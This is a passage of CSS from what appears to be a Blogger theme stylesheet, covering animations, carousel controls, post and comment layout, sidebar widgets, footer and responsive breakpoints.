@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 